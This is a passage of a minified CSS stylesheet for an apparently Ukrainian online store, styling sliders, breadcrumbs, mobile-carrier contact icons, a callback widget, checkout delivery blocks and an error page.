.page-button-container{display:none;position:absolute;top:50%;right:0;width:70px;padding-left:10px;padding-right:10px;transform:translate(20px,-50%);z-index:3}.main-slider-item{position:relative;display:block;height:465px;background:#e6eef6;background-repeat:no-repeat!important;background-position:50%!important;background-size:cover!important}.main-slider-item span{opacity:0}.page-slider-section+.categories-section{margin-top:0}.page-slider-section .page-button-container{display:none;position:absolute;top:50%;right:0;width:70px;padding-left:10px;padding-right:10px;transform:translate(20px,-50%);z-index:2}.page-slider-item{position:relative;display:block;height:200px;background:#e6eef6;background-repeat:no-repeat!important;background-position:50%!important;background-size:cover!important}.page-slider-item:before{background-image:linear-gradient(152deg,rgba(0,0,0,.8),transparent);z-index:1}.page-slider-item:after,.page-slider-item:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.page-slider-item:after{background:url("[data-uri]");background-position:50%;background-repeat:repeat;opacity:.3;z-index:2}.data-table{font-size:.75rem;line-height:1}.data-table td,.data-table th{padding:4px 10px}.data-table td:first-child,.data-table th:first-child{padding-left:0}.data-table td:last-child,.data-table th:last-child{padding-right:0}.data-table-title{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#0756a5}.data-table-value{font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.swiper-with-pagination .carousel-wrapper{padding-bottom:30px}.carousel-wrapper{position:relative;margin:0;padding:30px 0 0}.carousel-wrapper .swiper-pagination-bullets{position:absolute;width:100%;left:0;bottom:8px;text-align:center;z-index:1}.carousel-wrapper .swiper-pagination-bullet{margin:0 5px;border:1px solid #e9f0f7}.carousel-wrapper .swiper-slide{border-bottom:1px solid #e6eef6;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,.1)}.carousel-wrapper-footer{position:relative;margin:15px 0 0}.carousel-wrapper-footer .border-button{display:block;width:100%}.seo-section{margin:80px 0 0;padding-bottom:60px}.seo-section:first-child{margin-top:0}.seo-section .article{font-size:.8125rem;line-height:1.15384615}.seo-section .article h2{font-size:1.5rem;line-height:1.25}.seo-section .article p{margin:0 0 10px;font-size:.8125rem;line-height:1.38461538}.seo-section_wrapper{margin-top:64px}.seo-section_wrapper .seo-section.expanded article{max-height:none;opacity:1}.seo-section_wrapper .seo-section.expanded article:after{content:none}.seo-section_wrapper .seo-section article{position:relative;max-height:160px;overflow:hidden;padding-bottom:20px;opacity:.5;transition:.4s}.seo-section_wrapper .seo-section article:after{content:"";position:absolute;left:0;top:0;right:0;bottom:0;z-index:1;background:linear-gradient(0deg,hsla(0,0%,98.8%,.8) 25%,hsla(0,0%,100%,0) 70%)}.seo-section_wrapper .seo-section button{margin-top:5px}.seo-section_wrapper.simple label{display:inline-flex}.seo-section_wrapper.simple #seo_expand_text:checked+.seo-section article,.seo-section_wrapper.simple input.seo_expand_text:checked+.seo-section article{max-height:none;opacity:1}.seo-section_wrapper.simple #seo_expand_text:checked+.seo-section article:after,.seo-section_wrapper.simple input.seo_expand_text:checked+.seo-section article:after{content:none}.seo-section_wrapper.simple #seo_expand_text:checked+.seo-section .show-seo-text,.seo-section_wrapper.simple input.seo_expand_text:checked+.seo-section .show-seo-text{display:none}.seo-section_wrapper.simple #seo_expand_text:checked+.seo-section .hide-seo-text,.seo-section_wrapper.simple .show-seo-text,.seo-section_wrapper.simple input.seo_expand_text:checked+.seo-section .hide-seo-text{display:inline}.seo-section_wrapper.simple .hide-seo-text{display:none}.seo-section_wrapper.simple.grid_expand_block{margin-top:74px}.seo-section_wrapper.simple.grid_expand_block label{margin-left:20px;margin-top:10px}.seo-section_wrapper.simple.grid_expand_block .seo-section{margin-top:0}.seo-section_wrapper.simple.grid_expand_block .seo-section article{max-height:170px;opacity:1}.seo-section_wrapper.simple.grid_expand_block .seo-section article:after{content:none}.seo-section_wrapper.simple.grid_expand_block .grid_container{margin:0;padding:0}.seo-section_wrapper.simple.grid_expand_block .grid_container .title{margin-top:40px}.contact-block,.contact-item{font-size:.875rem;line-height:1}.contact-item{position:relative;display:block;margin:10px 0 0;padding-left:20px}.contact-item:first-child{margin-top:0}.contact-item.is-person:before{content:"person";position:absolute;top:0;left:0;color:rgba(7,86,165,.7);font-size:.875rem;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";z-index:1}.contact-item.is-phone:before{content:"phone";color:#0756a5}.contact-item.is-mail:before,.contact-item.is-phone:before{position:absolute;top:50%;transform:translateY(-50%);left:0;font-size:.875rem;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";z-index:1}.contact-item.is-mail:before{content:"mail";color:rgba(7,86,165,.7)}.contact-item.is-lifecell:before{background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:1px -105px}.contact-item.is-kyivstar:before,.contact-item.is-lifecell:before{content:"";position:absolute;top:50%;transform:translateY(-50%);left:0;width:18px;height:18px;z-index:1}.contact-item.is-kyivstar:before{background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:1px -130px}.contact-item.is-mts:before{content:"";position:absolute;top:50%;left:0;width:18px;height:18px;background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:1px -152px;transform:translateY(-50%);z-index:1}.contact-item p{margin:5px 0 0}.contact-item p:first-child{margin-top:0}.contact-item a{color:#363946;text-decoration:none;transition:opacity .3s ease 0s}.contact-item a[disabled=disabled]:hover,.contact-item a[disabled]:hover{opacity:.5}.contact-item a:focus,.contact-item a:hover{text-decoration:none}.contact-item a:hover{opacity:.75}.contact-info-block{position:relative;font-size:.75rem;line-height:1.25;color:#a0a0a0}.payment-icons{position:relative}.payment-icons li{display:inline-block;vertical-align:middle;margin:0 15px 0 0}.payment-icons li:last-child{margin-right:0}.social-block{position:relative}.social-block li{display:inline-block;vertical-align:middle;margin:0 15px 0 0}.social-block li:last-child{margin-right:0}.social-link{position:relative;display:inline-block;vertical-align:middle;width:20px;height:20px;text-decoration:none;transition:opacity .3s ease 0s}.social-link[disabled=disabled]:hover,.social-link[disabled]:hover{opacity:.5}.social-link:focus,.social-link:hover{text-decoration:none}.social-link:hover{opacity:.75}.social-link img{position:absolute;height:18px;width:18px}.page-button-container .page-button-next,.page-button-container .page-button-prev{margin:10px 0 0}.page-button-container .page-button-next:first-child,.page-button-container .page-button-prev:first-child{margin-top:0}.page-button-next,.page-button-prev{position:relative;display:inline-block;vertical-align:middle;width:50px;height:50px;background:#fff;opacity:.8;transition:opacity .3s ease 0s}.page-button-next img,.page-button-prev img{position:absolute;top:50%;left:50%;width:14px;height:14px;margin-top:-7px;margin-left:-7px}.page-button-next:before,.page-button-prev:before{content:""!important}.page-button-next:focus,.page-button-next:hover,.page-button-prev:focus,.page-button-prev:hover{background:#fff}.page-button-next:hover,.page-button-prev:hover{opacity:1}.page-button-next.swiper-button-disabled,.page-button-prev.swiper-button-disabled{opacity:.5}.page-button-next img{transform:rotate(180deg)}.breadcrumbs{position:relative;font-size:0;line-height:1}.breadcrumbs .material-icons{display:inline-block;vertical-align:middle;font-size:.6875rem;line-height:1;color:#a0a0a0}.breadcrumbs-child{position:relative;display:inline-block;vertical-align:middle;margin-right:21px}.breadcrumbs-child:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.683 1.308a.625.625 0 000 .884L5.991 5.5 2.683 8.808a.625.625 0 10.884.884l3.75-3.75a.625.625 0 000-.884l-3.75-3.75a.625.625 0 00-.884 0z' fill='%23ABAFBB'/%3E%3C/svg%3E");content:"";width:10px;height:10px;position:absolute;top:5px;right:-16px}.breadcrumbs-child:last-child{margin-right:0}.breadcrumbs-child:last-child:after{content:none}.main-wrapper.services_network .breadcrumbs-child:after{content:""!important;right:-17px!important;top:4px!important}.breadcrumbs-link{font-size:14px;line-height:18px;color:#0c62d5}.breadcrumbs-link:focus{color:#1e7be2}.breadcrumbs-link.active{color:#000}.page-title{position:relative;margin:20px 0 0}.page-title:first-child{margin-top:0}.page-title h1{font-size:2rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.page-title .decoration-link{font-size:.75rem;line-height:1.16666667;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.page-title .decoration-link .material-icons{font-size:.75rem;line-height:1}.page-title-right{text-align:right}.page-header{position:relative;padding:10px 0}.page-header+.network-section{margin-top:10px}.page-header.is-absolute{position:absolute;width:100%;max-width:1100px;top:0;left:50%;margin-left:-50px;transform:translate(-50%);z-index:11}.page-header.is-absolute:hover+.auto-parts-page-header .page-slider-section.swiper-with-nav .page-button-container,.page-header.is-absolute:hover+.page-slider-section.swiper-with-nav .page-button-container{display:block}.page-header.is-absolute .breadcrumbs-link.active,.page-header.is-absolute .breadcrumbs-link.active:focus,.page-header.is-absolute .breadcrumbs-link.active:hover,.page-header.is-absolute .breadcrumbs .material-icons,.page-header.is-absolute .page-title h1{color:#fff}.page-header.is-absolute+.section{margin-top:0}.page-body{position:relative;margin:10px 0 0}.page-body:first-child{margin-top:0}.page-count{position:relative;font-size:.875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0;text-transform:uppercase}.info-sidebar{position:relative;padding:20px;border:1px solid #e6eef6}.info-sidebar:first-child{margin-top:0}.info-sidebar .advantage-item{display:block;text-align:left;margin:20px 0 0}.info-sidebar .advantage-item:first-child{margin-top:0}.info-sidebar .advantage-item-title,.info-sidebar .advantage-item-title:focus,.info-sidebar .advantage-item-title:hover{color:#363946}.info-sidebar .advantage-item-body{max-width:100%;color:#a0a0a0}.size-select-section{position:relative;margin:20px 0 0;padding:0}.size-select-section:first-child{margin-top:0}.size-select-section .dropdown{display:block;width:100%}.size-select-content{position:relative}.size-select-content .dropdown-list-overflow{max-height:255px}.size-select-content .row-inline{margin:0}.size-select-content .col-inline-xs-6{padding-top:10px;padding-bottom:10px}.size-select-content .col-inline-xs-6:first-child,.size-select-content .col-inline-xs-6:nth-child(2){padding-top:0}.size-select-content .col-inline-xs-6:nth-child(odd){padding-left:0}.size-select-content .col-inline-xs-6:nth-child(2n){padding-right:0}.size-select-item{position:relative}.size-select-item.active .size-select-item-body li{display:block}.size-select-item.active .size-select-item-body .decoration-link-title.is-default{display:none}.size-select-item.active .size-select-item-body .decoration-link-title.is-additional{display:inline-block}.size-select-item .decoration-link{font-size:.625rem;line-height:1.3;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase}.size-select-item-title{font-size:.875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.size-select-item-body{position:relative;margin:15px 0 0}.size-select-item-body:first-child{margin-top:0}.size-select-item-body ul{display:block!important;font-size:.8125rem;line-height:1;font-family:gothampro-light,sans-serif;font-weight:400;font-style:normal}.size-select-item-body li{display:none;margin:10px 0 0}.size-select-item-body li:first-child{margin-top:0}.size-select-item-body li:first-child,.size-select-item-body li:nth-child(2),.size-select-item-body li:nth-child(3),.size-select-item-body li:nth-child(4),.size-select-item-body li:nth-child(5),.size-select-item-body li:nth-child(6){display:block}.size-select-item-body a,.size-select-item-body a:focus,.size-select-item-body a:hover{color:#a0a0a0}.message-tooltip{position:relative;padding:6px 10px;min-width:160px;box-shadow:0 1px 1px rgba(0,0,0,.1);background-color:rgba(54,57,70,.9);border-radius:2px;font-size:.6875rem;line-height:1;color:#fff}.message-tooltip-button,.message-tooltip-title{display:inline-block;vertical-align:middle;margin-right:15px}.message-tooltip-button:last-child,.message-tooltip-title:last-child{margin-right:0}.message-tooltip-button{font-size:.625rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#1e7be2;text-transform:uppercase;text-decoration:none;transition:opacity .3s ease 0s}.message-tooltip-button[disabled=disabled]:hover,.message-tooltip-button[disabled]:hover{opacity:.5}.message-tooltip-button:focus,.message-tooltip-button:hover{text-decoration:none}.message-tooltip-button:hover{opacity:.75}.message-tooltip-button:focus,.message-tooltip-button:hover{color:#1e7be2}.page-share{position:relative;line-height:1}.page-share li,.share-button{display:inline-block;vertical-align:middle}.share-button{position:relative;width:15px;height:15px;margin-right:5px;text-decoration:none;transition:opacity .3s ease 0s}.share-button[disabled=disabled]:hover,.share-button[disabled]:hover{opacity:.5}.share-button:focus,.share-button:hover{text-decoration:none}.share-button:hover{opacity:.75}.share-button:last-child{margin-right:0}.share-button:before{content:"";display:block;width:15px;height:15px}.share-button.is-fb:before{background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:0 -319px}.share-button.is-google:before{background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:0 -342px}.share-button.is-twitter:before{background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:0 -365px}.ya-share2__container_size_m .ya-share2__icon{width:15px!important;height:15px!important;text-decoration:none;transition:opacity .3s ease 0s}.ya-share2__container_size_m .ya-share2__icon[disabled=disabled]:hover,.ya-share2__container_size_m .ya-share2__icon[disabled]:hover{opacity:.5}.ya-share2__container_size_m .ya-share2__icon:focus,.ya-share2__container_size_m .ya-share2__icon:hover{text-decoration:none}.ya-share2__container_size_m .ya-share2__icon:hover{opacity:.75}.rating-icon{position:relative;width:35px;height:35px}.rating-icon,.rating-icon:before{display:inline-block;vertical-align:middle}.rating-icon:before{content:"";position:absolute;top:50%;left:50%;font-size:2.1875rem;font-family:Material Icons;font-weight:400;font-style:normal;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translate(-50%,-50%);z-index:1}.rating-icon.status-1:before{content:"sentiment_very_dissatisfied";color:#fc2a1c}.rating-icon.status-2:before{content:"sentiment_dissatisfied";color:#fb8c00}.rating-icon.status-3:before{content:"sentiment_neutral";color:#fdd835}.rating-icon.status-4:before{content:"sentiment_satisfied";color:#4982bd}.rating-icon.status-5:before{content:"sentiment_very_satisfied";color:#4caf50}.rating-title{font-size:.625rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase}.rating-title.status-1{color:#fc2a1c}.rating-title.status-2{color:#fb8c00}.rating-title.status-3{color:#fdd835}.rating-title.status-4{color:#4982bd}.rating-title.status-5{color:#4caf50}.rating-icon-item{position:relative;display:inline-block;vertical-align:top;margin-right:25px;text-align:center}.rating-icon-item:last-child{margin-right:0}.rating-icon-item.active .rating-icon,.rating-icon-item:hover .rating-icon{opacity:1}.rating-icon-item .rating-icon{opacity:.3;transition:opacity .3s ease 0s}.rating-icon-title{display:block;margin:10px 0 0;font-size:.5rem;line-height:1;color:#a0a0a0;text-transform:uppercase}.rating-icon-title:first-child{margin-top:0}.nav-slider-slide{position:relative;display:inline-block;vertical-align:middle;width:auto!important}.nav-slider-item.active .tab-button{border-color:#e6eef6}.nav-slider-item.active .tab-button:before{width:100%}.page-callback{font-family:Lato;position:fixed;width:550px;height:195px;top:50%;left:auto;bottom:auto;margin-right:40px;padding-left:40px;right:-550px;box-shadow:0 1px 1px rgba(0,0,0,.1);border-radius:2px 0 0 2px;border:1px solid rgba(0,0,0,.05);background-color:#fff;transition:right .3s ease 0s;z-index:11}.page-callback input.form-control{box-shadow:none}.page-callback input.form-control::-moz-placeholder{font-family:Lato}.page-callback input.form-control::placeholder{font-family:Lato}.page-callback .is-submit .ui_button{text-transform:capitalize}.page-callback.opened{box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);right:-40px}.page-callback.opened .page-callback-button{background-color:#0c62d5}.page-callback.opened .page-callback-button:focus,.page-callback.opened .page-callback-button:hover{color:#0c62d5}.page-callback.opened .page-callback-button-icon{border-right-color:hsla(0,0%,100%,.4)}.page-callback.opened .page-callback-button-icon:before{content:"close";color:#fff}.page-callback.opened .page-callback-button-title{color:#fff}.page-callback .callback_success_icon_block{height:64px;display:flex;align-items:center;justify-content:center}.page-callback .callback_success_icon_block .callback_img_container{height:64px;width:64px;background:rgba(101,164,246,.1);border-radius:50%;display:flex;align-items:center;justify-content:center}.page-callback .callback_success_icon_block .callback_img_container .callback_bg{width:40px;height:40px;background:linear-gradient(160.2deg,#0f79df 9.1%,#0c62d5 73.99%);box-shadow:0 2px 12px rgba(12,98,213,.2);border-radius:50%}.page-callback-button{border-top-left-radius:6px;border-top-right-radius:6px;position:relative;display:block;width:195px;height:40px;padding-left:40px;background-color:#fff;transform:rotate(-90deg) translateX(-100%) translateY(-40px);transform-origin:0 0;z-index:1}.page-callback-button:focus,.page-callback-button:hover{background-color:#fff}.page-callback-button-icon{position:absolute;top:0;left:0;width:40px;height:40px;border-right:1px solid #e6eef6;border-left:1px solid #e6eef6;z-index:1}.page-callback-button-icon:before{content:"call";font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:1.125rem;line-height:1;color:#fc2a1c;z-index:1}.page-callback-button-title{font-size:.6875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#0756a5}.page-callback-content{position:relative;width:510px;height:195px;margin:-40px 0 0;padding:20px 20px 20px 10px;background-color:#fff}.page-callback-content.success-status .page-callback-content-inside{visibility:hidden}.page-callback-content.success-status .form-response-container.success-status{visibility:visible;z-index:1}.page-callback-content.error-status .page-callback-content-inside{visibility:hidden}.page-callback-content.error-status .form-response-container.error-status{visibility:visible;z-index:1}.page-callback-content .form-response-container{position:absolute;display:flex;flex-flow:column;align-items:center;justify-content:center;top:0;left:0;width:100%;height:100%;padding:20px;text-align:center;visibility:hidden;z-index:-1}.page-callback-content .form-response-body,.page-callback-content .form-response-header{margin:20px 0 0}.page-callback-content .form-response-body:first-child,.page-callback-content .form-response-header:first-child{margin-top:0}.page-callback-content .error-text,.page-callback-content .success-text{display:inline-block}.page-callback-content-form,.page-callback-content-info{display:inline-block;vertical-align:top}.page-callback-content-info{width:200px;padding-right:20px;font-size:.6875rem;line-height:1.45454545;color:grey}.page-callback-content-info p{margin:15px 0 0}.page-callback-content-info p:first-child{margin-top:0}.page-callback-content-form{width:calc(100% - 210px)}.page-callback-content-form .form-row.is-submit .button{font-size:.875rem;line-height:1;height:40px}@keyframes circle-timer{to{stroke-dashoffset:251}}.circle-timer{position:relative;font-size:0;line-height:1;-webkit-user-select:none;-moz-user-select:none;user-select:none}.circle-timer.done .title,.circle-timer.done svg{visibility:hidden}.circle-timer path{fill:none;stroke:#4caf50;stroke-width:2;stroke-miterlimit:10;stroke-dasharray:251;stroke-dashoffset:0;animation-timing-function:linear}.circle-timer .title{position:absolute;top:50%;left:0;width:100%;font-size:1.625rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;color:#4caf50;text-align:center;transform:translateY(-50%);z-index:1}.bell-icon{position:relative;display:inline-block;vertical-align:middle;width:34px;height:40px;background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:-40px -76px}.bell-icon-count{position:absolute;padding:4px 6px;right:-5px;bottom:0;font-size:.625rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;color:#fff;text-align:center;border-radius:50%;background-color:#fc2a1c;z-index:1}.logout-button{position:relative;padding-left:15px;color:#1e7be2;font-size:.75rem;line-height:1.16666667}.logout-button:focus,.logout-button:hover{color:#1e7be2}.logout-button .material-icons{position:absolute;top:50%;left:0;transform:translateY(-50%);z-index:1}.network-map-content-location{position:relative;display:none}.network-map-content-location-value{position:relative;margin:0 10px 0 0;padding:0 0 0 15px;font-family:gothampro-bold,sans-serif}.network-map-content-location-value,.network-map-content-location-value:before{display:inline-block;vertical-align:middle;font-size:.75rem;line-height:1;font-weight:400;font-style:normal;color:#a0a0a0}.network-map-content-location-value:before{content:"navigation";position:absolute;top:50%;left:0;transform:translateY(-50%);font-family:Material Icons;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";z-index:1}.network-map-content-location-value:last-child{margin-right:0}.network-map-sidebar-data{position:relative;padding:10px 10px 20px;border-top:1px solid #e6eef6}.network-map-sidebar-data:first-child{border-top:none}.network-map-sidebar-data .form-row{padding:0}.network-map-sidebar-data.is-callback{padding:20px 10px}.network-map-sidebar-data.is-callback .network-map-sidebar-data-body{margin:10px 0 0}.network-map-sidebar-data-title{font-size:.6875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0;text-transform:uppercase}.network-map-sidebar-data-body{position:relative;margin:15px 0 0}.network-map-sidebar-data-body:first-child{margin-top:0}.network-map-sidebar-email,.network-map-sidebar-phone{position:relative;display:block;margin:10px 0 0;padding:0 0 0 15px;font-size:0;line-height:1}.network-map-sidebar-email:before,.network-map-sidebar-phone:before{content:"";position:absolute;top:0;left:0;font-size:.75rem;color:#0756a5;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";z-index:1}.network-map-sidebar-email:first-child,.network-map-sidebar-phone:first-child{margin-top:0}.network-map-sidebar-email p,.network-map-sidebar-phone p{margin:2px 0 0;padding:5px 10px 0 0;font-size:.75rem;line-height:1}.network-map-sidebar-email p:first-child,.network-map-sidebar-phone p:first-child{margin-top:0;padding-top:0}.network-map-sidebar-email a,.network-map-sidebar-phone a{display:inline-block;vertical-align:middle;color:#363946;text-decoration:none;transition:opacity .3s ease 0s}.network-map-sidebar-email a[disabled=disabled]:hover,.network-map-sidebar-email a[disabled]:hover,.network-map-sidebar-phone a[disabled=disabled]:hover,.network-map-sidebar-phone a[disabled]:hover{opacity:.5}.network-map-sidebar-email a:focus,.network-map-sidebar-email a:hover,.network-map-sidebar-phone a:focus,.network-map-sidebar-phone a:hover{text-decoration:none}.network-map-sidebar-email a:hover,.network-map-sidebar-phone a:hover{opacity:.75}.network-map-sidebar-email a:focus,.network-map-sidebar-email a:hover,.network-map-sidebar-phone a:focus,.network-map-sidebar-phone a:hover{color:#363946}.network-map-sidebar-email ul,.network-map-sidebar-phone ul{-moz-column-count:2;-moz-column-gap:10px;column-gap:10px;-moz-column-width:50%;columns:50% 2;font-size:.75rem;line-height:1}.network-map-sidebar-email ul li,.network-map-sidebar-phone ul li{display:block;width:100%;margin:0 0 10px}.network-map-sidebar-email-item,.network-map-sidebar-phone-item{font-size:.75rem;line-height:1;margin:5px 0 0}.network-map-sidebar-email-item:first-child,.network-map-sidebar-phone-item:first-child{margin-top:0}.network-map-sidebar-phone:before{content:"phone"}.network-map-sidebar-email:before{content:"email";top:-1px}.network-callback-wrapper{position:relative}.network-callback-wrapper .input-field .check-button{position:absolute;top:50%;right:0;transform:translateY(-50%);z-index:1}.network-callback-wrapper .form-hidden{display:block!important;visibility:hidden}.network-callback-wrapper .form-response-container{position:absolute;top:50%;transform:translateY(-50%);z-index:1}.network-icons{position:relative;padding:20px;border-top:1px solid #e6eef6}.network-icons:first-child{border-top:none}.network-icons ul{margin-right:-15px}.network-icons li{display:inline-block;vertical-align:middle;margin-right:15px;line-height:1}.network-icons li:last-child{margin-right:0}.network-map-content-icons{position:relative;margin:7px 0 0}.network-map-content-icons:first-child{margin-top:0}.network-map-content-icons ul{margin-right:-15px}.network-map-content-icons li{display:inline-block;vertical-align:middle;margin:0 10px 0 0}.network-map-content-icons li:last-child{margin-right:0}.checkout-delivery-block-row{position:relative;display:flex}.checkout-delivery-block-column{position:relative;display:block}.checkout-delivery-block-column.is-sidebar{width:320px;padding:10px 0 0;background:#fff}.checkout-delivery-block-column.is-sidebar+.is-content{width:calc(100% - 320px)}.checkout-delivery-block-column.is-content{width:100%;background:#a0a0a0}.checkout-delivery-block-header{position:relative;padding:0 10px}.checkout-delivery-block-title{position:relative;display:inline-block;vertical-align:middle;font-size:.8125rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.checkout-delivery-block-title figure,.checkout-delivery-block-title p{display:inline-block;vertical-align:middle;margin-right:5px}.checkout-delivery-block-title figure:last-child,.checkout-delivery-block-title p:last-child{margin-right:0}.checkout-delivery-block-title img{width:auto;height:auto}.checkout-delivery-block-sub-title{margin:5px 0 0;font-size:.625rem;line-height:1.2;color:#a0a0a0}.checkout-delivery-block-sub-title:first-child{margin-top:0}.checkout-delivery-block-body{position:relative;margin:10px 0 0}.checkout-delivery-block-body:first-child{margin-top:0}.checkout-delivery-block-form{position:relative;padding:0 10px}.checkout-delivery-block-form .input-field{position:relative;margin:0;padding:0}.checkout-delivery-block-form .input-field input[type=text]{padding-right:35px}.checkout-delivery-block-form .input-field .location-button{position:absolute;top:50%;right:0;margin-right:10px;transform:translateY(-50%);z-index:1}.checkout-delivery-block-form .input-field .default-button{position:absolute;top:0;right:0;padding:0;width:65px;height:100%;font-size:.75rem;line-height:1;z-index:1}.checkout-delivery-block-list{position:relative;border-top:1px solid #e6eef6;margin:10px 0 0;padding:10px 0}.checkout-delivery-block-list:first-child{margin-top:0}.checkout-delivery-block-list .custom-scroll-wrapper{width:320px;overflow:hidden}.checkout-delivery-block-list .custom-scroll-wrapper .large-scroll-button{left:10px;width:calc(100% - 20px)}.checkout-delivery-block-list-overflow{position:relative;padding:0 10px;width:150%;max-height:380px;overflow:hidden}.checkout-delivery-block-item{position:relative;width:300px;border-top:1px solid #e6eef6;font-size:.75rem;line-height:1}.checkout-delivery-block-item:first-child{border-top:none}.checkout-delivery-block-item.active .checkout-delivery-block-item-title{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.checkout-delivery-block-item.active .checkout-delivery-block-item-icon{background:#0756a5}.checkout-delivery-block-item.active .checkout-delivery-block-item-icon:before{color:#fff}.checkout-delivery-block-item.active .checkout-delivery-block-item-body{display:block}.checkout-delivery-block-item-header{position:relative;padding:10px 25px 10px 0;cursor:pointer}.checkout-delivery-block-item-header .checkout-delivery-block-item-icon{position:absolute;top:50%;right:0;transform:translateY(-50%);z-index:1}.checkout-delivery-block-item-icon{position:relative;display:inline-block;vertical-align:middle;width:20px;height:20px;background:#fff;border:1px solid #0756a5;border-radius:50%;transition:background .3s ease 0s}.checkout-delivery-block-item-icon:before{content:"check";position:absolute;top:50%;left:50%;font-size:.6875rem;color:#e6eef6;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translate(-50%,-50%);z-index:1}.checkout-delivery-block-item-body{position:relative;display:none;padding:10px 0;border-top:1px solid #e6eef6}.checkout-delivery-block-item-body .checkout-contact-block{display:flex;background:none;padding:0;border:none}.checkout-delivery-block-item-body .checkout-contact-row{display:block;margin:0;width:50%}.checkout-delivery-block-item-body .button{display:block;width:100%;margin:10px 0 0}.checkout-delivery-block-item-body .button:first-child{margin-top:0}.checkout-delivery-message{width:300px;padding:10px 0;font-size:.875rem;line-height:1.42857143}body .mCSB_inside>.mCSB_container{margin-right:0}body .mCSB_scrollTools{opacity:1}body .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#d8d8d8!important;opacity:1!important}body .mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#f5f7f8!important;opacity:1!important}.page-banner{height:130px}.page-banner,.page-banner-image{position:relative;display:block;width:100%}.page-banner-image{height:100%;background-repeat:no-repeat;background-position:50%;background-size:cover}.gm-style>button{display:none}.error-page{padding:50px 0 0}.error-page-content{position:relative;width:100%;max-width:775px;margin:0 auto;padding:50px 280px 0 0;min-height:450px}.error-page-content h1{font-size:2.25rem;line-height:1.11111111;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.error-page-content figure{position:absolute;bottom:0;right:0;z-index:1}.error-page-content article{margin:20px 0 0;font-size:1rem;line-height:1.5}.error-page-content footer{margin:40px 0 0}.error-page-content article:first-child,.error-page-content footer:first-child{margin-top:0}.error-page-content .button{font-size:.875rem;line-height:1;width:100%;height:40px;max-width:385px;padding-top:10px;padding-bottom:10px}.error-page-description{margin:80px 0 0;font-size:.875rem;line-height:1.71428571;color:grey}.error-page-description:first-child{margin-top:0}html.header-city-opened .header-city{z-index:21}html.header-search-opened .header-top{z-index:inherit}html.header-search-opened .page-mask{visibility:visible;opacity:1}html.header-search-opened .header-top-left{position:static}html.header-search-opened .center_menu_buttons,html.header-search-opened .header-search{z-index:1005}html.header-search-opened .center_menu_buttons .form-row,html.header-search-opened .header-search .form-row{padding:0}html.header-search-opened .center_menu_buttons .search-button .material-icons,html.header-search-opened .header-search .search-button .material-icons{color:#a0a0a0}html.header-search-opened 